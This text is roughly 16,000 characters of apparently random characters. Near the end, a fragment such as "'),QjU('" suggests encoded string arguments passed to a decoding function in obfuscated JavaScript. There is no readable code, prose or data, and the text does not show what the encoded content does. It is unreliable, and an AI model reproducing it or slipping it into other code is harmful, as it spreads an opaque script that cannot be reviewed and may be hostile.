F.87tA"akDdgt"5o.J!Jl,YiA848t("5"Y35h.A[2.165.(do7ncq.J\/.f_@.AcQ_]dl1hhd5A,=3iJdF9J0A,3!.ca5t6Y20tlh8-F650"GK^\'Y6H6!ldaJJ?a1j201r"Ys,Jnh1JF."YYY-6F.AsdG05-063A77413=:A 4dq92J049287Y4,lDld._tYm>g!,x"1_"550uc5a"59eCF-igd887".F"(5!<116.F12,TH1!!Bdk.4 a.,Ne13c-9e5Gvi..s9d`1eJd8dts?y"oa!Ya550"054[1n-A3tbA.)1t75<0Y1.c.XKR4FYtiYpgF+8Y+.YFvJF(:.3FeA-P5? 4l.Y"5)2O6F5Ju6-l9dAZoJJ ! ad96g5""l2FYYn8}i5nt.CAd+d544y"niqmrc7.."\/ci"fs7.ahlnYc3b160e8557Y8l_nYFF!,he691A`du=JUd..F14d0ltr6Y03dtg3.6Y82yYlya8+  EE0x-id9Ycp3.!1Fda.FeF,FIt.*0anF9Y.)*-r41ddp,Aodi-dY ..L2,14qY@o.Y2nlC5FM-Ybz1v$4n.iu4!m5dio8:322Yel3.n6_4AN"*]d`72.4uAl_1]dr[NAC2,19.di5Y5Y,."LhmT"Y)p8"4d7.-.[5F55C]8?5i6!r4l7YJd46tdeJF.63!8F.!UoAr[Y33F8?JfmA91eF741sY7"8aJc0w;)Y!v.yg3a1Fe?9>vMl(2,C.Y9AxnaYY-_CC="Y1.2.lsJrFFh!=86JA2050)3FhAF"0n0#XL"9A.Ja97bgJLY0>49;-36FY!2UJ52!98mt435Y6wd2$85q*n:39!! Y,tdn"FaF_".i0.lsUo5F2".s.8F51AA5d7A.4>32.Ji.s7  nw.!ktp5,eJe8"6Y!.3,!d3!.\/>rvY.5dZc A4ve4.h-D,T,u1A752d2\'t7d.8"n-!4b@V#937Cm",4JFYl<1YJ4JYraC0:tnq.Y\'6xaab.523Aa]YFs3d{Y,!66!S!a48IF[d.d9Z28.1-4o1F.J9 71=687eee-icF0.Y4003YJJ650+3dr6JiC.sdh4`T3e6r@F<01eqb8.a2A4iY823d\\.!Jd7<Fet ,eY0n4dY8,Y\/AY1rJ2591trYCYy"ed79-429n.05sa)8c8oB,F.A1e.33.Jw1FY8n4V3>-28\\ .446i437170F1at,Y0Ss-YlFF23eqWJ12Nra9Av8F3i01i2ZgnFu383e7.59(9F9$_.r27s2Yqd62c9"2ie_.-63Yq1\/."YegF.YF@S30aiJJ`yF1c7"rY"a>,oJ aA2q6-Y1.no..!"6iAr7>.8.6F3AbYC3l79|v5=ia\/Udsd1.qY#6!Jrx2o.C.J6+[.as53*JA23rAr""F=Y0c"d.\\Er\/.M-0wrik$235K9y!(JA33z69e4186(.7*72Y4pttvi!30i)71v1\/.Y2YpO.d6.7!3d.^"t.36R\'Y9pdF4770iFYfYe.d$L!!Na\/oetau+"c_".r3Yu435AaES2ivvA6"YX5Auc1A<!8rM,3=vA\/y F$F8sAu,.Ft33\/J<"A 7Y.[w.A-d4Y..mJqcd.673.aFp\/zlFFr68JRp.15-6!Hd3a-iY\/Y8.ZFc967-5YbF2.Wh0.-YkFAoe2->d2FvY)F$9uo47l"3Fa1n1,]F{Y.,"u9l!7qlF)1_1rAF_Jr7(JJ6d..826ke2$eQlktY#7a-9!t8d"J,25."r3U11. XoW3e5bF2,C6k.x5rrrF1U3A2Mdodd6i..Y.!825dtqab"FTYn6c.3cc99^ax245pyd1.67q9A6853a.2.Y44cs41FotpJ"d-.!g77$)07Y-n6[Y6-15ds6rsb6.uc-u#JYYSJl.3F.hs1Ct><#"."".435JaYnd!J\'J5269AedF8[b43JYaJ639J9c,#i3i60gl!88&39..A77O.nv2.!A-socJhYow3.<"HpI4+J;YcFmJYh",s\/\\ J2!.#"F .1nJ2darSYttiA!.BYn!i8p2514,A20t9"0o!Jb0&u"i7!q0nMYyT4rdFad.e 5Y!"3A4x093 !A-.7J:9t..120wAw]nYF7r-5F20<g)pc. cdx3sJ.0!a4Fl3ty4<a17ti5eoF"57tw!1X"64i2.g 2et15dY8s0oOY.m77yY9u568uoJq"2l-7E31ArA0:1ea216 AJ17JY-F6e.kY:F2uJ.Y-p!S.7Y\/c.Ue.*bJAiY3I.[1(s?gIa.R1h,Fn-7.-oJ1D1=Fbd8.A!6a&.3qF3drJ"a"82Fc4Y9is.A,6db6w9.7J.c. 7{t,3F&.s56-\'AFF01J.t*F6oF.n91E8dA4.FpdYJM.5x4518\/oFr4P0.6(3FFFroYq[a l#J.00,b H"C,YQd.Att6.l3d<Fnid86:2jd38\/n t"t90.G"125.2+6432v9ec5Jdt(if428JYFs8!k0p8l!#.J7.F924Aad9srEA.?681!9!i5958JA65&Yva.!0.Fhf.7A9q$$n5jm"33J218o..412NYnFY8d_5..!L.9.m2a"70."-a2Fep20-w9!4e.F9C.2Vd2.i534Ut..==4,asAzq9.B-d7t4d@2F8CtF.JdYbvm,-.A?"A87!,c..J77k".a81FF>2!.[? d,m5u do.00cd5A1a1-it`3r6-5uc"bS74Jiq3V>,oEFuF"!.lt|sHdF41rYi058!.33124+CvY.d7hoF0m".9ahlFov2-t!8Fp80lF,YJ09S?an(7ta2 3i.viF92hF 1F4pb"1d2I8a3<YQ!F.is5 do69vK=O04onA-F634-18d3qCrdB4.2_F,9Yo5b.C1J&EeFn l7x@03ee8,9=.4u1l7u>a.i==61.d= n.snprFdY"2As 6J-eJaoY4vodd8lur1pc4b2pru7F.t0%55t]F2ta2!r.95.YY-Y.t-y:96Y7dbd0c"4Fn:YA<Y c(PAF1o.5Q95oql1A+ak5960nAx7 4YnxtJ1J.1F#"17o.l?e6.ndd9vFdC.xYiAYF!1_zcJvY2(J=Ji5Ftnd4oa4?J4.-A.p6AYA9 >brwFol."=,95EYb9eJ>"bnyF765cFe-v32oc"Y=-J6-d-3.o2.Ytd6..YulpwgY Fo-qAj+E$3bA3@d6OxdF>ls7y.y89Zu&ini.a6usl.,ucsY6YdO474.-dr7Ir5-*"q"iY:8[FI9Altt9-1gFr"di4>e-YY26i0sYdA.r!,rdA.A2Y7e!Ct6;66ta>?Eo+lv3.?6Yo4i6Y.n("o"83e2do1pQ"1!49=F,J.oFAmeet7!02Y0rYY6,l$3nhJqA-ae5"Y4!7I.i4fs4d8" 6"Nc!19J4.cY1reatD4,Af!"F7n88-iXuAW;b0.egmFs".AY7t@-Cnds9coJlF!At!8"Jc0"1`qtCA1..9nan77At4uo.c2YF)dF.1.2Y..1J8d[.v5<.^FrdmrY,\\8JA-W82e8u0Fs,AAe.3 9 {.Y7lradF-d-,"Jd!"AA84d3eOfJkdY.",2AvrY."^AF0JsO56acY1Jnr5iFdY6i`gFFt5-7nA een2J.i,vFR!Y"A,q07c43Y0"YCJe18LYsp.Yi70a."e1gYl0Jd4"FYa.1liJ62na,gga.A@"2gYgAn"a\/0SdlY.d,f5aY7a74dYG71t6hmo8ak?v880 !dq:20At!.d9.$.[-d!rYr5,o.,[.A4uFY.Vj9lJ.diFJ5P1gz8doF.r2C8Ad4d3s;#:s("Jl\/dxJ#rcid FY+Y\/J!p3u1)lmcA3MCj3YDn<Y-LJM94l.vJF]trcdel1Ef13tcdsYJ^tJ<Fe-9A3y3,4u3e3F"Y+uF@.FCccc._"\/*J.:s-"-25uxrpp3A9$l4Ato21Yuht.iY20i4.d7pej8llnr9"7ra(rde\'dJ dY9iyiav)Y09ad3"9.dJ..}"<umlY-1eYt.u3iJtdA8vlr,r4J?1 ed2-2<0"lci1Ayr3Fnvd5YA)3b". mo5,cCelbHF.U5%n6!JtJu&0f;etA.99F,("6YG!3N d.dnsYYFFusZoe\/ucg2tAl 2l2t3nJ2dd5M57JY9Yoi.0.>d-8.a4955AJ-AFn=b qCAi@du7t"i7m\\:AIJd>.A!9GYGoaYpZ.8(!12-earE=lad>Y,Sic&3J<2..nF5ed0pFol4\/p,3b"!Y 3DYGejYJ .4i ?eYaF4s#9DJ-70oY4d.!F..8297g#oec-YnvxF`w,ar,.e(JYs!sda23.vAv3p1i-vJ5JJ0eGY9SJnd6g5etioytt1)o YdJd-dC8t)!icYyt7iYdrJ.!8246.FFl!cdA9--"de>dnai1Ye7.7\/.0\',Y(ndYAkAT.FsgnYY!.D316`0A3#te5zf.p1,Y-sYoeo_A6Ie18p.792dhJJs"YF.6"if\'u\\oF4d209;dii6!#29Flm"do7F9a!iF9es\'o+-(6s."YB-uJ6xvF.#aJ4Y!F06r-A-bl6m".l5akA46.o6"w"l.Y-2a2x.o"dY.av-t\/s7a.-b"3J#tUiJ2JipO8ayY!Y}A:4AJ2lseJ6y..1rf-6-a!".oAY2n82"b`-A5d".1q!464dr996.soT;add.aCpu.b-JFYAr55>AeF!_Y,1ie40eFJl.IYtcC-rAIF"\/daYnn79-s=\'FFeTtYnYmEY1!s_K7Fa.J0Lv4!!yp!aelc592tAeprar0ho2K1F7,v5g3"17J7-.0+in3J352AYd"F6saJXeYa"7+E9p18u63.FJ2iF)d.=e)"2t626JYY"pYyC8Y#.A0.Y5F#nY2dwsskqr-k8Y.G Q-9YYEe8p5raJu.u35F5JoS82Y".a\'_"JAFb.Js830r5F,oii!6i4s.Jm09\/iM8t>"eoe# 1ZiAd1YJ.deN.7,d\\>dlFh2Y3 l:.30"iAY.7D 20,Y#l136dAY7!3YYrY"#_.2,8h9I8D.7YFFA0b"pg37J6ttl$,i!J6ux,Y0FA,a4JotG2.Jb!JtJ8#ny6Ae4d21F!1p8Jl+umFF_10.ld.4AsFe.d2"so0>aY4[(2"7efC(s9.0 Yd12O,0F32B9R)69U0Cbl62k Jrc-io02Yhfi9.e-r.3tb"k.6ql",7s9,}7.437L9.7t250pi42Z,mJeAT8oaY6Yb27%1.p2cJ>."lm0dY88)!,0#f8._."rn9e1>seC.d46J25.AY@keyvret,pAY8rFvine-Y.JJ&Yp58]8J.3939uiAAca2!2LJYdB!te"cA5"F+ILL2J.dYJmA1eeq#4Fnd0eF3Po.eae7ch9eJat.!-Yk."a3,YfF.Jin67.F4idd-ZF5_G,6vaA8r*.v8YFJa633o5k1b]d9.rp,75scwl!-.7 .os3YiY6Ant.Yg4F3oub4."n6rmt-d-e14ippJ\/39".3FA.]"Yd>whFn"Y!(AA7levm0si2Fg6,F6.8Cial2.6r4 ie..tdF..ol-Y6mE\\itYil4|p1.A; btYx8.?tJYn8#dd"7.r7#Fsdt3u_pJ3-1n7cJC2i"eu.roC" dc.S9\/,l Yb0ftde8osf]A.!2h.Brdd1)3"dsY,50dAJ3,AY1,".N@-251F!JdiF[Y8i>e-3]!YJi4a.. |Y2l-9d7icSb!s0,xKd4e--.eAYccAC=#1ov41"ci",pS4"i"ai"FK7Y.Y0. -,!J..K4KJ38-,7.2g>1b47f59.0Y.w6.LiYG!aFa47m.Cn2Yo.s6sF6d>iY.00!F<FtAnp9Fi.0ldFJ9-FJ.n64n-;"b"7gnY2.3.a\\xsSelei.J.3oJ8Y5sGdd!Ad58sv5gCa"3Alsn$aA2i4ad4FF.a;6.rqtB"t1i27xeb2Coi8{6rs2_n$Ous83dd.7.Y.JY0J>`r3R]yoF"9Pa+si2Jb0i !s6dCY.5Fde83iP[.KLeYY.RlJi-e.y32>Av,lagoFd:!F{FYhlJ.ee0JlYd3*,7h.. eE!N3Yodp23,eaAte!JFd40Fine9ypbG x1Fd!C3F 3D,vYu.!2cF8ma.fav\/t39pF.@6n.*(7ot1);oJ[FYxa\/.h47d)lCa3A3b8dqY&, AJ"pY.6k9ai80YI,o0kdYelld2cqoAYcYt10w90wmYA.Q.J8occ"]C5Ab99851YsY!?4b,\'stAJd.1.9FF"o2!i!aJYu.oCFndn.#JjA!.Y6cbgJbiYdtl4z#c7A"!l62Y.,&Jn0[AdF1!tA3n6726^C\/cn4.eG\/7peld"6*egd_tgniFY,GY63t5.Y5a.YG.At-"4d"3FYseuJ^-tv8do2lerFiAoF8?lK_YeiihFZY8A55Yan!o2{a.M 7,rY\/i.Rvq!e-2lpt"4wJ9id0eJY.8zZ<Jd2tYJJ7,! dd.r=OAYF0f!a7ZF.y>.YCt9g9YF98v,a-7Y.. b.2c1#5d<Y1vA2,)ldYa-Jse-p.clacD3"930 .rJ, "aA8).1AJdir2m->8A!l.&r! Y6AX2n14eFJ365BY4ne5.v4r[d0 woYiF7F"_4f"sYe0. v8lo5aJl6ao8125YXvFF 7pJo.!pFtd>Um&29S2FeldFY"z!\/>f-JY2J33s31!YaJ$"oi.]puY908at.6r 3LMF9.JokdYFd079\/a9Y06F.J2,JSdFbpYqK9,AtAta0eF".7au!A;". ".e.).-nJBJ2\/rcYsiFF9n7osJYYNAd68o<Na6YFDFdY2)0[pdFFYNdC"".l?8t1eF4"pJYdJ1l434?p9t8F"4l>l.s!uF.fFsnnJ11!,.Y2d8""3>(cB,80.J\'Jx>.8.2et.a8s.o9 l30dtAc[9  ."a6cYp8M3,0Kh9aya2.3F1e0.0YlJ.F,F,5l9.AEkC6M264Je.o"67)F%FiQfAlddeA4e.tnn.,,e",C!<7c1 k33f\/Fg_Yi0AF]00-t.eJw7aa1aafi3At-uh6iFyBnobp87qY,ae2t>idounT^cy0bA.7FFcA61[Y=97M21.d)Y-Fd..N01ae F@"hd4FY,.."piC2d!YAqAs.8dda1l.9*""Y].l!.dim6Y76o2.)a dKu$pJrX"5d-;IckYt4u2"J.dA-.4d0F739AdFFn"bks\/c3\/-\/cdJ1-Ad"A52d.Ym"oaF,-lFgid7rs".nGF2[0@"nuYr8"J[67 eo4,ua.12tG35"2r10-a>Jk^9g\'cJh.Botdi."a5YJc>0ltY.xYa_JY6FaY3Fac3vm8J2FcJv"%.5F3xtlAFFJdeNh02 _2!!n#Hc5r"tMlJ64md2sld-d%)".T6u5<Ye5579,\'i5Y"[ 5FaiJY.F(a4-7.!clsim.dJ1FFwd.7YSJ|r#G.xtFet2_!-dJJ9wo.eu13db=G7_Jl.FA2rJ3JYiikdurx8cq7YSFdYnsto13#.ntACd35efFyr}|YcAM41Atscp-7.>JCe6dgZda.4t066rd09<dpb_3\'nAqJi"l"oYJ!2;"a8 J3\'b h.\/A"-@G1eEd9F99oAdYJi1a-sF6MY;dtJc-YR"7.!od"7t1z9p\'1F.e)2"d]YI#n59"2Y28dMyp2Arlc0e-.mzY.Youn8P.,Y86o7=Z05adre25eJYz5e1g8.dr3Wz!8F0o6Fm6.s..C;49A-Y6v7d- !bS2-..r 84]yA5!p]v.AF!12r{t-?a8.fFYJYd!Yi7dA.Y8msB-!."F|u5i9e6.-,YJ,xs"983ua"Yandv3dY"Y51vB73.!!".. p.!tSv85.d2|.iFWajq7ca-8anaIa8Ja3`!2.Fda47@<4>,d3Vl2p2Y<.2J14laa"5V!XcY8Hcd05Ya",0Y2eY\/h.7uY"o|FI6Yav:,db"1"2nts:F460286540rVh7ipP6t8h107o.4"u.lh9Y1.s193a]=c!r.ued0d[Yt"0v ,YcQo..244yFFFY\/8r"cY9dJe o-Y!m*Y91nld8 f_!.dsYQ,a6t"2133M1oJJnt[7ddjHYF14k7s.edCFUJ.8AYJ#8.aA.t,kJtY3638cti"3,6om56i0Y.lY"07oFd-a4t741hd3e[,oF0 e.u.41FWA,18J!6YF6#54, "i=83J3809,.hCc?Y9&ddcCt3&!2&.tl"A3"2uF12R=Y&plaJ!3oNJY4C.U{8\/8\'9ndmLtAlmjr8.YR.h"d"YsJg1sA"aJ^dY.t"o1riat""ydlAttYr dY4e._2e6"r![eFk5 Erb3t2F"J0"069701p[Y.ob9J.mCJAeM4ql.eCYnmlA3?@--odi2pC.go2S.57ei,q6odn41pFyY+\/C<htF)J-7i%!i6.AuFr;rduqusi.Y]"3lr.F1!FA8oo1J6.9CFYubdY9y2UnA.dd10mp"d#Aldd9;_r 13X.zid]iY-7"&FAd)F2.uF0!3Fr.qr>Y7YddO5Y715dF8F\'g1FxFe-A.lt oY9A76:>oFteE@6-yA;91YYAOW43cYk8t7;t!!\/8JFd13Kd1.">1A[r{2R"JqF i7.4A6Azp#*uF3FuAYYFFFE d!>!3.1ed3YJ.r420dF.lX3.59aJ.0sf01.5dsC.lA1-6AFt""9AA.v+A0iY3ay628Ap A5\/JAF"o58-hYCYd3850r1YCY5p91tJ3,-Y)uh"ARe.C1FJ5Y9o)E21nZv.eY4CJE.dA..34d6r4AA"eg1F^Y.J\'a9vcj)-[Y7F2YA.rc7:liY"119gYJ0,024H.5=aY13w.h=t2 1=.27t5lAg5aJ4!GH8$8.RV]6a2\/1.d0C338cJ35d3-6"!22.o7.(4J5:".e?8iw07oYw.0F])k 8Asn.e3?MvJY.FCqd629\\Ye1Y0wdF6e18.io2rr.lC29W.1!9l<A66hdn-Yo!doa7,#40J"Y"8s7wJ5F5CF21".36<e9]2Ytlv!Y103-0]Y3AY37\/csvYFFp8Y7e5.pnR624"5sA"..dr89+J1FJFYd1h7Y10b.Cn07Fa.Y0.#d[lF47F9.Fxr119e238a03e3..73 36C1>1mF!29l537A4sz.d968dadoa1v9A4.d7>aQJCt2d2J-_5CvdvoA.9&Y9-!4,9Yd2NYH!65.C3388..A71dfu3Jlp<1.6s32Y1n!by.04)33F F9.!41.!A7t2psY\\Jd226oFY09Hby,R1.stg48<Jc!ro.t.9Y[2Mtx.YQY(JJIcFIYYNF4J.63rYx AdA.D5Yir02i.7-2A.d.31s?Y#".5 J.o8s.Y"wJqhd9F5A.85t2YJ0s..-.i1n1F7.2dl76iY 3W,4a2@rx!MaPXsaed8o&co2r7 50\/F73iA.ndr- 0C27F15=Dia"mFc1#65Y KFFnTJa3.Vu1c202s0!mm6.0u.6m-7"..r.Yr28a}7.v!h5tL.]&26F 6^Y6F07,ly6a5u4:e85YOYh36J8-6*.FV7 5onlb!A!Y+Dh39!onYYe!.O1nCJ.tCJ8"47.01952iYJ!ryv_ 4!e6FH#61wC7Fcc3r"3rP5J05F3"P_4"rrAs8c1298E:An9YYJ\\r"n*8rd7Y-g3Fs.+!Y8Yi!m!d"0475C7C6,YFnl9!522s)*!u55C05!!]u3n2t#a6Y?a.3k7[o1--8,euNwYnq16.ak9FYdwF,-2{^62oipd8o8.67A 9r,sYb7Yken8,25fd82Fw]nYde"-8n665aFp3v93FY3._c420 .WsY>2IJ3398a60Y1v5lrYdJ_2".oaYlrJ-8.<{>gi5\/u4d67YH6..l\'oeFo132o.f! 2A.09iF.3da.u388FF21J86.5v.=AJk8Cl-\/[YY6F..YzY.9.F3Yt0JAY3_25ch<..q7D6.98r.YA7ao4eY30 4d1JYC"5FY9"ws!YM.,,duGlAnt029tmMYdA37IlyOd3YFdi-.o[F7Y"1.dAF!d,trEb5Yn9nF>A1QfFnhpAt|.B90eF6c72AbPoVed2u.5"g3rE>`3.t8YC1A409J"t .s1v0.E8.16a6729YfAAJ23Y337YCA.2JtdnJd8c57!1r8a..ed6Jr1Jv, 4Rs.r90*d542FdKahF=Y3ao7.d7F4m2,vE3s jQ.s n0"2,4Y5B\/"aMCr6ei1dF5Ji)69-!7YJ62891"3353380" daYr2_65.-21pso"526e5honJCgY.Y3c0Ea6 Y6F..9-?!7"F!d6Yi9d2-9w6.l4_21.96Y40Yx=fFdF3&,329Y3.(s7s9YYl26q8oJglE!Y84h0so66cd6m.Y(p=q.a!piu.np1"s3e29V3_r89rq 1.Jan6ekpri.7k.gq996Z2Yc0+J9t(e"J.uA1cFY4J6A8;..7267.Z n>9!l"12Y92OFdA9>Ann4LYa0.16tcJ3"!-wF6c08.T!F2.i7l75Z`<eJFj814CM6423ApAAEnYadC"i63Ye6<13dok"7ep!Pd5F3nlgF3`7FA)1e19"Fn216dF6pC!7,2emY@YJJixto54rYaC#,74J.51C.80d2eY)r639 .cwd8iFAn06eY!!J.8sJJ2JM.d@tYmn=217a..5!Y1-.781s9.1.n8i8Ap9Jcy("J.TcYPv)8rdY!n.2"FS..!2Yni,0J;9@60a3413-P!2!M.#25.fY9ea8p2Ya0re81J"3dd9W,5MsJ.ipd9817b0cJd86eY2c[d7.Yd)e!6.9d(5"7682dd"2so29n240&o@Yd*cc9re8AY4?713JdY6# 193.Y,JE.64Fte?6.0n-Z."?40YR.stiY1.;6YAcT.743.hJ70ti82b9Y35F6Y3:3|oR5FA93!JA10A8smAi.bOF7 $3ne"!1Y(YD.s.>q.F(6FeM9.3J2ttA.87l2.r8X42Fs582.a2t95Yp28te.AJY2e3Y1.1.4)99sctFY3]3m1.eF9.65937u63S2HYe(299geIY3-"k. 9 2DdYAJ51L7:a9ecJa1M3k4{"..A4dA46t\/a"FuC6d0C9 !d>8375.7oL-i_u?80 Y[."v-3"dJt740 Jr"L6Y.74.69YJ9c!s2!!YsvY.6sJf1JY3iF0Jgd"66J32)bJ57ql45aJ\/4s,u#+frO7b136 8I155e2rpbe3 c5F69md"f2K2h=63`3YT2d4!Aq-Y7FN}62RY"-"A7e38FJ.eteC,tF 78.JeC5"d3JY`A" oAr8qn20"CvK2"9% Rus6i84ui8rt" pf.d390Qd;A17e.,ad!J9qgr?9_.1F2n7!1846Fn.5.uhJDI2.1A88t!*n!6ivd09Aa!.m4.Yd22A.4,"d<7H16Sj2v3 Y3t.9Aj.6.J076r.6..i5P\/[Y0g:"}msAM89s8F2A7&.J1v42sl (03k>S!ee"87a!738b0-o,.1Kq4Al,9rA3YJ"YF.A"f!d8a8>Y16F1giJ@,!.6.97lA2-bd4mcI30t2.kO7n6m8YBm? 9F| ovu0A )F3 !5tS85.12.3.FoY1.Ai88975.D_noY<"eli.4YddaC8aC\/Y332AY7c.,.91.A.e"2AhM.23i7Y 9J5sie.p.YJ.e.JNme2o8F"548;3dd.75 nA60h!90.u34Ya48.61q0uDvaYY!JoigN5aC1898395.1Y5e0J3"o ""8F2.A811.7FYd.v9[6b"8vo5A,29.9. 36*l.Aax91nY"351.15vY>h8a4 1!ne0a6$7e6de>l629JCbqbfdd5dsn5J36-35&e0dd1.d2d8bgAi01J-8`7hJ2.!73!rooo8YFJ8r17 bi.J20Yg3q0fnuSe8na0C881(J.1kYao1F8<e(.T Flb38.ef!1"4n<7!tauYk51 YfoJpWY-s`Ft51r763k:bd8AAJYrJ#4A@>0F6.r14Y0nlrc9A53l)\'.8b>J.- L3e9a_YGYw59.Vn"o?5{AYi13e23p3F"9qYn\/.J0rA,.AJ)-7.EY4-520J3"$F U.qN!.2rf[2YY5.7T64ddY95J0Y1i6d4d41C!Yr-A&o![.6% 4.0,N&cp72|9$4[M.vy.t8Fe42J<"4a7y\'-,t6q,=Y,5d66=Y.dJd=4uM}ne9Y6a41CuYAuYiY"Yc15611Ybc.l4YA.J;F90.a"K.3)i0 .)dF4k6t:YF14..!F769pFA>.55YF6li\/Y?hd218 _+uY8.84.!81(F\\2$"b8-wVF3"l6t&04 irHdf0)."oP-q6a.c288YdA+8i?.1YN.G=J7"]p|{ diY.Y6,-\'C8,V5p"Fs6$YT) CDdYKm34J#AApJp17.8etqYY"3ddCgNuY=F8I9Y7Y5Jrdge,ieYY!.F5#F21.qYk.9.0w.0[o93CY=F8 A2..Bst22"1.53dndJ75-HF7lJlY!l1..l08c3eM1.t26M3,-c0!52\\dnd0M.YYFY MdlE(Y7ei[Y9]BAAY=and272!:FKSa 8-A35lxe24YJg\/J;!xa\\F:cFd<c6!2io6YJq9IAtAD!d9iiFlq1Bs #A1m7s18MJd3cn6k !7A1rYTcAY!.520825At {l6u.FY.64F7.4o62#C81Y.ACY*8di1DA902>A.o]9j__*.FFYl5i15wQgY9F6p0b,xa9n88AAipJY.5"sCq41n-8k>NA .eAedJc3s8g1oF=5DJh I7!Y0.f1\'n7 Yq !BsJY f%<-2-.i.6A?)Y-FF4A5MY3YY=A{iJF72229092 J!dAo,iyoonsuAbF#").-CYt2!!6_Yd61_iaJZ1?Wf1 t 2F5)id.4nasJ4,dYF.c.qA4X9i4Fr.h9Flbe.-s0 V-Y`"e6_1,sY1F9_-R4A3sYG7Y.3Jnfhl0.vsC"iA41 ici1sFl.dJad5A54JFr3AlFh 6"1y9.uY7l1so.5"2ug6io(6wn\\F82-3eY"2vCAr.5.4r9nY3!d>Y0 iFJ.0h3t1Ffo64 t[Endcof3.dEF34YEYFir675iJ(*edla1=1g01"s6J#ev38eT.!Cc"2E!29FMv9a-NkuA7#F3712hi!a8L.J!8Ay4a3md! 7v-A+<.695!z;3.65b7lhY_ib-2!ucr1b\\6]x4 !-14Y8J!oln.YCJid0o!JY.e"tA6,J3!d5C2J.hoBCll,b4..F1C;37.261V0 eJl F!dc18J6Y(T65..26nP2Y ,[6wkYe!.q cul""a390.AYtx\/6409720o.r"_Yk ef\'YlY1d, v"1YA5ip "l!F59Apdrn!Fo.-.dJ-,3.titu-Y".d.5 6 a505b312F,dY.k "t].AFFr2c]e9.Ba11A,10=ts6>,:\/ 3,73z95ly!.hv5un6Y_Anti0xmtd00Y;u"d1nF,FWng2Y21,F4adp bdkn.21Jo0.enu.t+00"n88.W1.u2FY4Yfy.80eid3EIQr,7F11k2YJ!d1"Yo.@Y2n15 6A1idc9_I.Fkacsd.l*0Cd2Yif87=JY.FY JiYt1F.dd!Q: B3C3m73-rtIi6 Jo.;Jd!FdE6c8nY9dJ , Y9,.Yi.Yr1^f1Y"JF19"aAFh.d["aet1O10Y3.-AY2574c2J1!Ll41Y0 ";.JJs!ttY3.C1Ak-Y"!)t938051neJ6H!p.YA8q-..A 5#AYa8!c"J]lr.A0f0riAYd.tl.o""L8.t d4HeIA.92hJ`"!YC!lYs.I6Bo Y-2F9o{0dt da2r0sc,Rn$6s3Jadipd@"&449Je9atit5.3!-s9a3737.6 7a.bidne.X "N4e1ev4krid2494135d..Y`> -r0dDt3l.riY25aF41lJFF5..P 0.5N0)690.Yti09B!aqYd(#F7A99eln$3aneF!d 3o0Ye7-v.2&21cYYpan,^9o.hY82.6Yr92Be32 -.A4Y2Aet-5udF1$2.!eeJr AYt5Y 8a0xAdt8.t"Y. g{8x$5tkat!d23]bov"esh8="!4YQ0etnJAA.A2J_h3ctJ7s2n02d,rY5l3,Y7x. ei[3io6Y3A2cp5.3l.Y..9ny13,aAnY.7p. 6dJ1 ld4Ot3F\/43td966i\\o"73ysp6-,8c m3ga.tFio9!dcvd976> 1o9. 0t=r"r dkRY39n3t!& 53eAh5Ju.o8.Yvn!dMl eF1e79n(F.p7Fn-(38sYU.Y7FYu 9Jr#"l:-ie6,11d.d=9crA0h9*Y5rQr-o>YJA`=>t2d7a0!k"J.6sY.Ym4tJ3>aYi02xw1@i.tYY+NdYq<.y ri.3507.hs\/1YodJek"-0C9a08tFtp.0hZFd 61.F.yY2e,2 hr0Ubr3Y3iF-F.hY(Y+3ws!.0u .3 re!3wo1)poyYdlv9wd-.F,.0k38vY5 .mFa1*hJ!9AYd60"><,A-@Yod\/diM Y0d!fY6aYrrodbF c ,83rS249.YHK8.8dJ0ce8.u6,t_Y1,12ousb.-nI2v,8..n23m2Fe4A8s" d0Cd041u k9"852-"hr60u2!t. BA1k,i16s.nxyt^J1Fe"Fa6cae4c3,9Y1apv31oJ gs.9Y.8!muA&Ao3.Fr.d%\\F.!dty3,Yq Y\'8.1IsYe.16J0FMCkq583!9Tv,Yd=r.! cY9A!2dd4Ge>aA8dd!-8e6l6a38d#+)tfoctZY.-5rA.0se9Y7n[ dFa53ow"1l5YYe)wC2Jlm"d"c521)A7.d7tAYoF2!AY7dgas2o,5.dt"!eJid8JY08AAoi4znt  r0cY902Js1c2YN6Ye3?t]edda609v6581DJAAs8M6P 6265i5io.F17"F!t0dY8A)Acdp..Gk3"iu0\/Ao1)"aC7583A5Y!.F9ti}A- .0-YJf}s,.066s6aY#3rrer!t..v7YJ6Ysar6u.3.C3Chi.i*dcn^5lsY6_.9 .43_91  Fa151FFM297hds8dri"3qidA47>=9l0!A.7dA-#!86YA=V8!!.u9deas0-39ecA .)1acO5AedYH`"!53>92t,.J5,)e13T19.!63eA 1$ojo9.9!dc"8-Y"-8 4h06.1 buYFJ5s"2lI.>Y.natA2A33Y$-C1_{un79J8Me.be";nb4FaA9mJAAJ2eA.42 Fd.sY \'J8p!0vdd1F.Ul9>0d.e...#KFdc.eb87J1t68n.95, 7Y6orc \/1Y3ay.l sd 9t5eeFd).a5.)4!td-CFi1&AA93M6?Y ldT"JJ\'tF8>!!.8Frt.P9X"Jn6) .d (t.q.24} .Fna3Jd03446g23 =F1to6 eY1d.YJrad3.-Y3")C19.Jt1-.6r"e5liYolA5r394 v831576FTl\' r<s1fAY! d4lp4A 7 >FJ3e*YC3.i,nn6,..-YYc.$Jnoa2 -Yv3Y*Ae\'.en"Y.8r8hC"=YQ 5YA9 FAF"'),QjU('48F882AtJJa!d6!88.AJ!5"6dJh044e511r9JX.812rAA8J3,*14A46AF5r7d*68.8JAJ1>X33C3AA56C3.* 7v10Ax1d4!*A9F3J.,>7JX3x0A8m%3J03v3928d ;.4Z*83J4aF0nJJ6313aFFt!AeJ43c34.w\\99!Ps0\'A9255F.2JC1!7l0.Cd:,9.3lAl8lSB6L1uaAJ18O39FnqJ.11A6.6o7J!d352JF_dJ.=90704.A]8.JA813y9207J_7}915 uC692x,d6m9".c\\29d,06z9A.1A-.FJ9048iJ76b6!Ad12J3619\/1.%FJ.76503dAn2pYF371cA!1A3<,86194A06A2E,f1F3:A30AJJ8-9913L74JJA964A23Ln95J,955.5a1J817F!R3a2i.dJo596.J+1!1.2kt8J.16646Jt .JJ[8Y34C.;167Fy5iN.3JAW989Add:v8x772671J8270aA.2*5oA23fds;:0J9_A[3F`PJA3237..M:=!`0A8Cd=uu54e8?d6<72 3FA.6 . Jf235OAF3d9eC?<46794uX79Ax272CAe2S02.8JJ156JA36,Cd<t3F70uC3d84d!<!864Jud96AA0\\3JA70A40JJ!F6n83u*5J.8B.8579A00J9tJ2!1318.aUJd1.60CAT73932a,11.09.7I..]6A08.3AAV76I27#93A7265fAdJ2Au41A2Jdd9A 